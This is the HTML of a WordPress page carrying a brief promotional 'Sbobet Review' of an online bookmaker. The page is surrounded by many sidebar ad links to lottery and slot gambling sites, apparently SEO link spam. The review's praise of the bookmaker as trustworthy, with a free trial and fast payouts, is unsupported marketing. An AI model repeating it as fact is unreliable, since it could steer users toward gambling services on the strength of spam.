<link rel="canonical" href="https://identifyscam.com/index.php/2024/04/01/sbobet-review-41/" />
<link rel='shortlink' href='https://identifyscam.com/?p=1499' />
        <style>
            .bs-blog-post p:nth-of-type(1)::first-letter {
                display: none;
            }
        </style>
            <style type="text/css">
                    </style>
        </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1499 single-format-standard wp-embed-responsive wp-theme-newspaperup wp-child-theme-newsier  ta-hide-date-author-in-list defaultcolor" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<div class="wrapper" id="custom-background-css">
  <!--header--> 
    <!--header-->
  <header class="bs-headtwo">
    <!-- Main Menu Area-->
    <div class="bs-head-detail d-none d-lg-flex">
          <!--top-bar-->
    <div class="container">
      <div class="row align-items-center">
         

          <!-- col-md-7 -->
          <div class="col-md-7 col-xs-12">
            
  <!-- bs-latest-news -->
  <div class="bs-latest-news">
      <div class="bn_title">
      <h5 class="title"><i class="fas fa-bolt"></i><span>Breaking</span></h5>
    </div>
  <!-- bs-latest-news_slider -->
    <div class="bs-latest-news-slider swipe bs swiper-container">
      <div class="swiper-wrapper">
                    <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/">
                <span>The Impact of Technology on Modern World War Strategy</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2026/01/11/state-conflict-a-historical-overview/">
                <span>State Conflict: A Historical Overview</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2026/01/06/dynamics-of-global-political-change-in-the-post-pandemic-era/">
                <span>Dynamics of Global Political Change in the Post-Pandemic Era</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2026/01/01/the-impact-of-geopolitics-on-global-financial-markets/">
                <span>The Impact of Geopolitics on Global Financial Markets</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2025/12/27/geopolitics-and-global-power-dynamics/">
                <span>Geopolitics and Global Power Dynamics</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2025/12/22/isu-global-pioneering-innovations-in-sustainable-development/">
                <span>ISU Global: Pioneering Innovations in Sustainable Development</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2025/12/17/latest-world-news-g20-meeting-unexpected/">
                <span>Latest world news: G20 meeting unexpected</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2025/12/12/global-news-latest-developments-from-international-conflicts/">
                <span>Global News: Latest Developments From International Conflicts</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2025/12/07/latest-developments-in-the-middle-east-conflict/">
                <span>Latest Developments in the Middle East Conflict</span>
              </a>
            </div> 
                        <div class="swiper-slide">
              <a href="https://identifyscam.com/index.php/2025/12/07/latest-developments-in-conflict-in-the-middle-east/">
                <span>Latest Developments in Conflict in the Middle East</span>
              </a>
            </div> 
             
      </div>
    </div>
  <!-- // bs-latest-news_slider -->
  </div>
  <!-- bs-latest-news -->
            <!--/col-md-7-->
          </div>
          <!--col-md-5-->
          <div class="col-md-5 col-xs-12">
            <div class="tobbar-right d-flex align-center justify-end">
              
                    <div class="top-date ms-1">
                <span class="day">
                    21                </span>
                Jan 2026, Wed            </div>

          <ul class="bs-social">
            <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
        </ul>          </div>
        </div>
        <!--/col-md-5-->
      </div>
    </div>
    <!--/top-bar-->
        </div>
        <div class="bs-menu-full">
      <div class="inner">
        <div class="container">
          <div class="main d-flex align-center"> 
            <!-- logo Area-->
            <!-- logo-->
<div class="logo">
  <div class="site-logo">
      </div>
  <div class="site-branding-text">
      <p class="site-title"> <a href="https://identifyscam.com/" rel="home">Berita Teknologi Paling Update, Lengkap Hari Ini - Identifyscam</a></p>
        <p class="site-description"></p>
  </div>
</div><!-- /logo-->
            <!-- /logo Area--> 
            <!-- Main Menu Area-->
             
    <div class="navbar-wp">
      <button class="menu-btn">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <nav id="main-nav" class="nav-wp justify-start">
                <!-- Sample menu definition -->
        <ul class="sm sm-clean"><li class="nav-item menu-item "><a class="nav-link " href="https://identifyscam.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://identifyscam.com/index.php/sample-page/">Sample Page</a></li></ul>
      </nav> 
    </div>
              <!-- /Main Menu Area--> 
            <!-- Right Area-->
            <div class="right-nav">
    <!-- Off Canvas -->
      <div class="hedaer-offcanvas d-none d-lg-block">
        <button class="offcanvas-trigger" bs-data-clickable-end="true">
          <i class="fa-solid fa-bars-staggered"></i>
        </button>
      </div>
    <!-- /Off Canvas -->
    
        <label class="switch d-none d-lg-inline-block" for="switch">
        <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
        <span class="slider"></span>
      </label>
          <!-- search-->
      <a class="msearch element" href="#" bs-search-clickable="true">
        <i class="fa-solid fa-magnifying-glass"></i>
      </a>
      <!-- /search-->
     
    <a href="#" class="subscribe-btn btn btn-one d-flex" data-text="Subscribe"  target="_blank">
      <i class="fas fa-bell"></i> <span>Subscribe</span>    </a>
    </div>
            <!-- Right--> 
          </div><!-- /main-->
        </div><!-- /container-->
      </div><!-- /inner-->
    </div><!-- /Main Menu Area-->
  </header><main id="content" class="single-class content">
  <!--/container-->
    <div class="container"> 
      <!--==================== breadcrumb section ====================-->
        <div class="bs-card-box page-entry-title">            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://identifyscam.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://identifyscam.com/index.php/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://identifyscam.com/index.php/2024/04/" itemprop="item"><span itemprop="name">April</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://identifyscam.com/index.php/2024/04/01/" itemprop="item"><span itemprop="name">1</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Sbobet Review</span></span><meta itemprop="position" content="5" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>      <!--row-->
        <div class="row"> 
                  
        <div class="col-lg-8 content-right"> 
                     <div class="bs-blog-post single"> 
            <div class="bs-header">
                                <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                        <h1 class="title" title="Sbobet Review">
                            Sbobet Review                        </h1> 
                                            <div class="bs-info-author-block">
                            <div class="bs-blog-meta mb-0">
                                        <span class="bs-author">
            <a class="bs-author-pic" href="https://identifyscam.com/index.php/author/adminzonk889/"> 
                <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> 
                By adminzonk889            </a>
        </span>
                            <span class="bs-blog-date">
                <a href="https://identifyscam.com/index.php/2024/04/"><time datetime="">Apr 1, 2024</time></a>
            </span>
                   <span class="comments-link"> 
            <a href="https://identifyscam.com/index.php/2024/04/01/sbobet-review-41/">
                No Comments            </a> 
        </span>
                                </div>
                        </div>
                                </div>
            <article class="small single">
                <p><img decoding="async" src="https://i.imgur.com/wR79DSM.jpg" align="right" style="margin:0px 10px; width:auto; height:auto; max-width:35%; max-height:362px;" alt="sbobet"> </p>
<p>Sbobet is one of the world’s leading online bookmakers. It offers a wide variety of sports betting markets and competitive odds for its customers. It also offers a full suite of casino games. It is licensed to operate in several countries and has an international presence. This makes it a trustworthy option for players in Europe and Asia.</p>
<p>SBOBET has a great mobile website and WAP interface for players to use. The interface is clean and simple to navigate. The SBOBET website also supports various languages. In addition, it has a number of popular banking methods. The company is dedicated to customer service and provides its users with a safe and secure environment. It also offers a free trial period.</p>
<p>In addition to a comprehensive soccer market, Sbobet also offers a number of exotic bets, including Asian handicaps and total goals bets. Its main market covers 500 events each week, and you can choose from a variety of bet types, including 1&#215;2 and double chance bets. You can also place bets on correct score, first goal/last goal, and more.</p>
<p>In addition to offering a wide selection of betting options, SBOBET also offers a range of bonuses and promotions for new and existing members. These include the refer a friend promotion, birthday bonus and SBOClub Loyalty Programme. With these, you can earn points that you can redeem for added benefits such as vouchers or rewards. The company also offers round-the-clock support and fast payouts.</p>
    <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
    </script>
    <div class="post-share">
        <div class="post-share-icons cf">                
            <a class="facebook" href="https://www.facebook.com/sharer.php?url=https://identifyscam.com/index.php/2024/04/01/sbobet-review-41/" class="link " target="_blank" >
                <i class="fab fa-facebook"></i>
            </a>
            <a class="twitter" href="https://twitter.com/share?url=https://identifyscam.com/index.php/2024/04/01/sbobet-review-41/&#038;text=Sbobet%20Review" class="link " target="_blank">
                <i class="fa-brands fa-x-twitter"></i>
            </a>
            <a class="envelope" href="/cdn-cgi/l/email-protection#744b0701161e1117004927161b1611005146442611021d1103525744474c4f161b100d491c000004074e5b5b1d10111a001d120d071715195a171b195b1d1a10110c5a041c045b464446405b44405b44455b07161b161100590611021d11035940455b" class="link " target="_blank">
                <i class="fas fa-envelope-open"></i>
            </a>
            <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://identifyscam.com/index.php/2024/04/01/sbobet-review-41/&#038;title=Sbobet%20Review" class="link " target="_blank" >
                <i class="fab fa-linkedin"></i>
            </a>
            <a href="javascript:pinIt();" class="pinterest">
                <i class="fab fa-pinterest"></i>
            </a>
            <a class="telegram" href="https://t.me/share/url?url=https://identifyscam.com/index.php/2024/04/01/sbobet-review-41/&#038;title=Sbobet%20Review" target="_blank" >
                <i class="fab fa-telegram"></i>
            </a>
            <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://identifyscam.com/index.php/2024/04/01/sbobet-review-41/&#038;title=Sbobet%20Review" target="_blank" >
                <i class="fab fa-whatsapp"></i>
            </a>
            <a class="reddit" href="https://www.reddit.com/submit?url=https://identifyscam.com/index.php/2024/04/01/sbobet-review-41/&#038;title=Sbobet%20Review" target="_blank" >
                <i class="fab fa-reddit"></i>
            </a>
            <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
        </div>
    </div>
                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://identifyscam.com/index.php/2024/03/29/the-importance-of-paylines-in-slot-games/" rel="prev"><div class="fas fa-angle-double-left"></div><span> The Importance of Paylines in Slot Games</span></a></div><div class="nav-next"><a href="https://identifyscam.com/index.php/2024/04/01/what-is-a-lottery-9/" rel="next"><span>What is a Lottery?</span> <div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>            </article>
        </div>
    <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-center text-center">
  <a class="bs-author-pic" href="https://identifyscam.com/index.php/author/adminzonk889/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
  <div class="flex-grow-1">
    <h4 class="title">By <a href ="https://identifyscam.com/index.php/author/adminzonk889/">adminzonk889</a></h4>
    <p></p>
  </div>
</div><!--Start bs-realated-slider -->
<div class="bs-related-post-info bs-card-box">
 			<!-- bs-sec-title -->
			<div class="bs-widget-title one">
				<h4 class="title"><span><i class="fas fa-arrow-right"></i></span>Related Posts</h4>
				<div class="border-line"></div>
			</div> 
			<!-- // bs-sec-title -->
			    <!-- // bs-sec-title -->
    <div class="d-grid column3">
                            <div class="bs-blog-post three md back-img bshre mb-lg-0" >
                        <a class="link-div" href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/"></a>
                                        <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                        <div class="inner">
                            <h4 class="title md"> 
                                <a href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/" title="The Impact of Technology on Modern World War Strategy">
                                    The Impact of Technology on Modern World War Strategy                                </a>
                            </h4> 
                            <div class="bs-blog-meta">
                                    <span class="bs-author">
            <a class="auth" href="https://identifyscam.com/index.php/author/adminzonk889/"> 
                <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminzonk889            </a>
        </span>
                        <span class="bs-blog-date">
                <a href="https://identifyscam.com/index.php/2026/01/"><time datetime="">Jan 16, 2026</time></a>
            </span>
                                        </div>
                        </div>
                    </div> 
                                    <div class="bs-blog-post three md back-img bshre mb-lg-0" >
                        <a class="link-div" href="https://identifyscam.com/index.php/2026/01/11/state-conflict-a-historical-overview/"></a>
                                        <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                        <div class="inner">
                            <h4 class="title md"> 
                                <a href="https://identifyscam.com/index.php/2026/01/11/state-conflict-a-historical-overview/" title="State Conflict: A Historical Overview">
                                    State Conflict: A Historical Overview                                </a>
                            </h4> 
                            <div class="bs-blog-meta">
                                    <span class="bs-author">
            <a class="auth" href="https://identifyscam.com/index.php/author/adminzonk889/"> 
                <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminzonk889            </a>
        </span>
                        <span class="bs-blog-date">
                <a href="https://identifyscam.com/index.php/2026/01/"><time datetime="">Jan 11, 2026</time></a>
            </span>
                                        </div>
                        </div>
                    </div> 
                                    <div class="bs-blog-post three md back-img bshre mb-lg-0" >
                        <a class="link-div" href="https://identifyscam.com/index.php/2026/01/06/dynamics-of-global-political-change-in-the-post-pandemic-era/"></a>
                                        <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                        <div class="inner">
                            <h4 class="title md"> 
                                <a href="https://identifyscam.com/index.php/2026/01/06/dynamics-of-global-political-change-in-the-post-pandemic-era/" title="Dynamics of Global Political Change in the Post-Pandemic Era">
                                    Dynamics of Global Political Change in the Post-Pandemic Era                                </a>
                            </h4> 
                            <div class="bs-blog-meta">
                                    <span class="bs-author">
            <a class="auth" href="https://identifyscam.com/index.php/author/adminzonk889/"> 
                <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminzonk889            </a>
        </span>
                        <span class="bs-blog-date">
                <a href="https://identifyscam.com/index.php/2026/01/"><time datetime="">Jan 6, 2026</time></a>
            </span>
                                        </div>
                        </div>
                    </div> 
                    </div>
</div>
<!--End bs-realated-slider -->        </div>

                    <!--col-lg-4-->
                <aside class="col-lg-4 sidebar-right">
                    
<div id="sidebar-right" class="bs-sidebar bs-sticky">
	<div id="text-2" class="bs-widget widget_text"><div class="bs-widget-title one"><h2 class="title"><span><i class="fas fa-arrow-right"></i></span>ADS</h2><div class="border-line"></div></div>			<div class="textwidget"><p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://music.bythespirits.com/">Slot Indosat</a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
</div>
		</div><div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://identifyscam.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" ><span><i class="fas fa-arrow-right"></i></span>Search </label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading"><span><i class="fas fa-arrow-right"></i></span>Recent Posts </h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/">The Impact of Technology on Modern World War Strategy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://identifyscam.com/index.php/2026/01/11/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://identifyscam.com/index.php/2026/01/06/dynamics-of-global-political-change-in-the-post-pandemic-era/">Dynamics of Global Political Change in the Post-Pandemic Era</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://identifyscam.com/index.php/2026/01/01/the-impact-of-geopolitics-on-global-financial-markets/">The Impact of Geopolitics on Global Financial Markets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://identifyscam.com/index.php/2025/12/27/geopolitics-and-global-power-dynamics/">Geopolitics and Global Power Dynamics</a></li>
</ul>


<p><a href="https://www.infosatattestation.com/">Togel Macau</a></p>
</div></div>
</div><div id="block-4" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading"><span><i class="fas fa-arrow-right"></i></span>Recent Comments </h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div></div>
                </aside>
            <!--/col-lg-4-->
                </div>
      <!--/row-->
    </div>
  <!--/container-->
</main> 
<!-- </main> -->
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back position-relative">
          			<!-- bs-sec-title -->
			<div class="bs-widget-title one">
				<h4 class="title"><span><i class="fas fa-arrow-right"></i></span>You Missed</h4>
				<div class="border-line"></div>
			</div> 
			<!-- // bs-sec-title -->
			          <div class="missedslider d-grid column4">
                                <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/"></a>
                                    <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                    <div class="inner">
                      <div class="title-wrap">
                        <h4 class="title bsm"><a href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/">The Impact of Technology on Modern World War Strategy</a></h4>
                        <div class="btn-wrap">
                          <a href="https://identifyscam.com/index.php/2026/01/16/the-impact-of-technology-on-modern-world-war-strategy/"><i class="fas fa-arrow-right"></i></a>
                        </div>
                      </div> 
                    </div>
                  </div>
                                <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://identifyscam.com/index.php/2026/01/11/state-conflict-a-historical-overview/"></a>
                                    <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                    <div class="inner">
                      <div class="title-wrap">
                        <h4 class="title bsm"><a href="https://identifyscam.com/index.php/2026/01/11/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a></h4>
                        <div class="btn-wrap">
                          <a href="https://identifyscam.com/index.php/2026/01/11/state-conflict-a-historical-overview/"><i class="fas fa-arrow-right"></i></a>
                        </div>
                      </div> 
                    </div>
                  </div>
                                <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://identifyscam.com/index.php/2026/01/06/dynamics-of-global-political-change-in-the-post-pandemic-era/"></a>
                                    <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                    <div class="inner">
                      <div class="title-wrap">
                        <h4 class="title bsm"><a href="https://identifyscam.com/index.php/2026/01/06/dynamics-of-global-political-change-in-the-post-pandemic-era/">Dynamics of Global Political Change in the Post-Pandemic Era</a></h4>
                        <div class="btn-wrap">
                          <a href="https://identifyscam.com/index.php/2026/01/06/dynamics-of-global-political-change-in-the-post-pandemic-era/"><i class="fas fa-arrow-right"></i></a>
                        </div>
                      </div> 
                    </div>
                  </div>
                                <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="https://identifyscam.com/index.php/2026/01/01/the-impact-of-geopolitics-on-global-financial-markets/"></a>
                                    <div class="bs-blog-category one">
                                            <a href="https://identifyscam.com/index.php/category/uncategorized/" style="" id="category_1_color" >
                            Uncategorized                        </a>
                                    </div>
                                    <div class="inner">
                      <div class="title-wrap">
                        <h4 class="title bsm"><a href="https://identifyscam.com/index.php/2026/01/01/the-impact-of-geopolitics-on-global-financial-markets/">The Impact of Geopolitics on Global Financial Markets</a></h4>
                        <div class="btn-wrap">
                          <a href="https://identifyscam.com/index.php/2026/01/01/the-impact-of-geopolitics-on-global-financial-markets/"><i class="fas fa-arrow-right"></i></a>
                        </div>
                      </div> 
                    </div>
                  </div>
               
          </div>        
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer one "
     >
        <div class="overlay" style="background-color: ;">
            <!--Start bs-footer-widget-area-->
                            <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="row align-center">
                            <div class="col-lg-6 col-md-6">
                                <div class="footer-logo text-xs">
                                                                        <div class="site-branding-text">
                                        <p class="site-title-footer"> <a href="https://identifyscam.com/" rel="home">Berita Teknologi Paling Update, Lengkap Hari Ini &#8211; Identifyscam</a></p>
                                        <p class="site-description-footer"></p>
                                    </div>
                                </div>
                            </div>
                            <!--col-lg-3-->
                            <div class="col-lg-6 col-md-6">
                                  <ul class="bs-social">
            <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
        </ul>                            </div>
                            <!--/col-lg-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->
                                    <div class="bs-footer-copyright">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-12 text-center">
                                                                            <p class="mb-0">
                                            Copyright &copy; All rights reserved                                            <span class="sep"> | </span>
                                            <a href="#" target="_blank">Newspaperup</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                                        </p>
                                                                           
                                </div>
                                                            </div>
                        </div>
                    </div> 
                 
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
</div>
<!--/wrapper-->
<!--Scroll To Top-->
                <div class="newspaperup_stt">
                <a href="#" class="bs_upscr">
                    <i class="fa-solid fa-arrow-up"></i>
                </a>
            </div>
      <aside class="bs-offcanvas end" bs-data-targeted="true">
    <div class="bs-offcanvas-close">
      <a href="#" class="bs-offcanvas-btn-close" bs-data-removable="true">
        <span></span>
        <span></span>
      </a>
    </div>
    <div class="bs-offcanvas-inner">
      
<div class="bs-widget post">
    <div class="post-inner bs-sidebar ">
        <div id="text-3" class="bs-widget widget_text">			<div class="textwidget"><p><a href="https://chelatacos.com/"><span data-sheets-root="1">togel macau</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">data macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">keluaran china</span></a></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://sg2024.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">togel sdy lotto</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">togel sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>    </div>
</div>
    </div>
  </aside>
          <div class="search-popup" bs-search-targeted="true">
            <div class="search-popup-content">
                <div class="search-popup-close">
                    <button type="button" class="btn-close" bs-dismiss-search="true"><i class="fa-solid fa-xmark"></i></button>
                </div>
                <div class="search-inner">
                    <form role="search" method="get" class="search-form" action="https://identifyscam.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
        </div>
    <!--/Scroll To Top-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsier/*","/wp-content/themes/newspaperup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="bs-overlay-section" bs-remove-overlay="true"></div>
  <style type="text/css"> 
    :root {
